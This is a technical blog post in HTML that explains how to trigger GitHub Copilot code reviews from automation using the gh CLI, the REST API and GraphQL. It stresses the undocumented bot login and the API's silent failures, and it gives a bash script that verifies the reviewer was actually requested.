



<file: posts/copilot-code-review-programmatic.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>How to Trigger GitHub Copilot Code Reviews Programmatically | blog.crawley.systems</title>
  <meta name="description" content="The undocumented bot name, the silent failures, and the three working approaches for requesting Copilot code reviews from CI/CD pipelines and automation.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../styles.css">
  <style>
    .hero-strip {
      position: relative;
      height: 280px;
      overflow: hidden;
      margin-top: 72px;
    }
    .hero-strip img {
      width: 100%;
      height: 100%;
      max-width: none;
      object-fit: cover;
      object-position: center 40%;
      opacity: 0.5;
    }
    .hero-strip::after {
      content: '';
      position: absolute;
      inset: 0;
      background: linear-gradient(to bottom, rgba(10,10,11,0.3) 0%, var(--bg-primary) 100%);
    }
    .hero-strip__content {
      max-width: var(--article-width);
      margin: 0 auto;
      padding: 20px clamp(20px, 4vw, 48px) 24px;
    }
  </style>
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </nav>

  <div class="hero-strip">
    <img src="../copilot-hero.png" alt="">
  </div>

  <div class="hero-strip__content">
    <a href="/" class="article-hero__back">&larr; All articles</a>
    <div class="article-hero__meta">
      <span class="post-card__date">2026-03-28</span>
      <span class="post-card__tags">
        <span class="tag">github</span>
        <span class="tag">automation</span>
        <span class="tag">ci-cd</span>
      </span>
    </div>
    <h1 class="article-hero__title">How to Trigger GitHub Copilot Code Reviews Programmatically</h1>
    <p class="article-hero__subtitle">The undocumented bot name, the silent failures, and the three working approaches for requesting Copilot code reviews from automation.</p>
  </div>

  <article class="article-body">
    <div class="article-body__inner">

      <p>GitHub Copilot code review works well from the pull request UI &mdash; you click a button, an AI reviews your diff, and feedback appears within seconds. The problem starts when you try to trigger that same review from a CI/CD pipeline, a GitHub Action, or any automated workflow. The API behavior is undocumented in places that matter, and the failure mode is the worst kind: silent.</p>

      <p>Here's what I found after more trial and error than I'd like to admit.</p>

      <h2>The Problem</h2>

      <p>A reasonable assumption would be that requesting a code review from Copilot works the same way as requesting one from a teammate. It doesn't. If you pass <code>"Copilot"</code> or <code>"copilot"</code> as a reviewer name to GitHub's REST API, you'll get back a <code>201 Created</code> response &mdash; clean, successful, no error. But nothing actually happens. The request vanishes without a trace.</p>

      <p>Why is this a problem worth writing about? Because the API gives you every reason to believe it worked. There's no validation error, no warning header, no indication that your reviewer name was ignored. You move on, your pipeline moves on, and the review never arrives.</p>

      <div class="callout callout--danger">
        <div class="callout__title">Silent Failure</div>
        <p>This is, in my opinion, a genuinely bad API design choice. Silent failure is always worse than a loud error.</p>
      </div>

      <h2>Three Working Approaches</h2>

      <h3>1. GitHub CLI (simplest &mdash; requires gh &ge; 2.88.0)</h3>

      <pre><code><span class="code-label">bash</span>
gh pr edit &lt;PR#&gt; --add-reviewer "@copilot"</code></pre>

      <p>If your CI environment already has <code>gh</code> installed, this is the path of least resistance. The CLI handles the <code>@copilot</code> alias internally, translating it to the correct bot identity before the API call goes out. You don't need to know (or care about) the underlying bot login name.</p>

      <h3>2. REST API</h3>

      <p>For direct API calls, the correct bot login is <code>copilot-pull-request-reviewer[bot]</code>:</p>

      <pre><code><span class="code-label">bash</span>
gh api repos/OWNER/REPO/pulls/PR_NUMBER/requested_reviewers \
  --method POST \
  --input - &lt;&lt;'EOF'
{"reviewers":["copilot-pull-request-reviewer[bot]"]}
EOF</code></pre>

      <p>Or with curl:</p>

      <pre><code><span class="code-label">bash</span>
curl -X POST \
  -H "Authorization: Bearer $GITHUB_TOKEN" \
  -H "Accept: application/vnd.github+json" \
  https://api.github.com/repos/OWNER/REPO/pulls/PR_NUMBER/requested_reviewers \
  -d '{"reviewers":["copilot-pull-request-reviewer[bot]"]}'</code></pre>

      <p>That bot login &mdash; <code>copilot-pull-request-reviewer[bot]</code> &mdash; doesn't appear in any obvious documentation. It's not <code>copilot[bot]</code> (which is the chat assistant), and it's not <code>Copilot</code> as a display name. GitHub maintains a separate, dedicated bot account specifically for the code review feature. How would you discover this on your own? Good question.</p>

      <h3>3. GraphQL API</h3>

      <p>GitHub's GraphQL API treats bot users differently from human users. You'll need the <code>botLogins</code> field rather than <code>userLogins</code>:</p>

      <pre><code><span class="code-label">graphql</span>
mutation {
  requestReviewsByLogin(input: {
    pullRequestId: "&lt;PR_NODE_ID&gt;",
    botLogins: ["copilot-pull-request-reviewer[bot]"],
    union: false
  }) {
    clientMutationId
  }
}</code></pre>

      <p>To get the PR node ID:</p>

      <pre><code><span class="code-label">bash</span>
gh api repos/OWNER/REPO/pulls/PR_NUMBER --jq '.node_id'</code></pre>

      <h2>The Gotchas</h2>

      <p>Getting the initial request to work is only half the battle. These are the follow-on issues that will cost you debugging time if you don't know about them upfront.</p>

      <p><strong>Silent failure on unrecognized names.</strong> The REST API returns a success response even when it completely ignores a reviewer name you've passed. A typo in the bot login produces no error and no review. Your only reliable option is to verify the reviewer actually appeared by querying the PR's requested reviewers list after the POST.</p>

      <p><strong>Force-pushing can invalidate review state.</strong> If your workflow force-pushes (rebase, squash, amend) after requesting a Copilot review, you may need to re-request it. GitHub dismisses stale reviews on new commits when branch protection rules are configured for it, and I've observed pending review requests silently dropped after force pushes in practice.</p>

      <p><strong>Copilot typically responds in under 30 seconds</strong>, according to GitHub's documentation, though larger PRs can take longer. If you're polling for the review result, wait at least 15&ndash;20 seconds before your first check.</p>

      <div class="callout callout--warning">
        <div class="callout__title">Names That Don't Work</div>
        <p>All of these fail silently via the REST API: <code>Copilot</code>, <code>copilot</code>, <code>@copilot</code>, <code>copilot[bot]</code>, <code>copilot-swe-agent[bot]</code>, <code>github-copilot[bot]</code>. Only <code>copilot-pull-request-reviewer[bot]</code> works.</p>
      </div>

      <h2>Why This Matters for Agentic Workflows</h2>

      <p>Automated pull request workflows are becoming more common, and reliable programmatic review triggering is a prerequisite for several patterns that teams are adopting now:</p>

      <ul>
        <li><strong>CI/CD pipelines</strong> that auto-request reviews when a PR is opened or updated</li>
        <li><strong>Kanban and task management systems</strong> that trigger reviews as part of a workflow state change</li>
        <li><strong>Coding agents</strong> (Claude, Copilot Workspace, etc.) that create PRs and want immediate feedback before notifying a human</li>
        <li><strong>Custom GitHub Actions</strong> that orchestrate multi-step review processes</li>
      </ul>

      <p>In my own workflows, I've landed on a pattern that issues the review request and then immediately verifies it took effect:</p>

      <pre><code><span class="code-label">bash</span>
#!/usr/bin/env bash
set -euo pipefail

PR_NUMBER="$1"
REPO="$2"

# Request the review
gh api "repos/${REPO}/pulls/${PR_NUMBER}/requested_reviewers" \
  --method POST \
  --input - &lt;&lt;'EOF'
{"reviewers":["copilot-pull-request-reviewer[bot]"]}
EOF

# Verify it was actually requested
sleep 2
REVIEWERS=$(gh api "repos/${REPO}/pulls/${PR_NUMBER}/requested_reviewers" \
  --jq '.users[].login')

if echo "$REVIEWERS" | grep -q "copilot-pull-request-reviewer"; then
  echo "Copilot review successfully requested on PR #${PR_NUMBER}"
else
  echo "WARNING: Copilot review request may have failed" &gt;&amp;2
  exit 1
fi</code></pre>

      <p>That verification step matters more than you'd expect. Because the POST returns a success status regardless of whether the reviewer name was valid, the only way to confirm the request went through is to check the PR's reviewer list after the fact.</p>

      <h2>Wrapping Up</h2>

      <p>Copilot code review is a useful tool for getting fast, automated feedback on pull requests. However, the API surface for triggering it programmatically has real rough edges &mdash; particularly the silent failure behavior, which violates the principle of least astonishment and turns simple debugging into guesswork. Until GitHub improves the error handling here, the essential detail to remember is the bot login: <code>copilot-pull-request-reviewer[bot]</code>. Everything else follows from that.</p>

      <hr>

      <div class="article-author">
        <div class="article-author__avatar">KC</div>
        <div class="article-author__info">
          <h4>Kevin Crawley</h4>
          <p>Infrastructure engineer, <a href="https://crawley.systems">crawley.systems</a>. 20+ years building and operating production systems.</p>
        </div>
      </div>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="../main.js"></script>
</body>
</html>
</file>
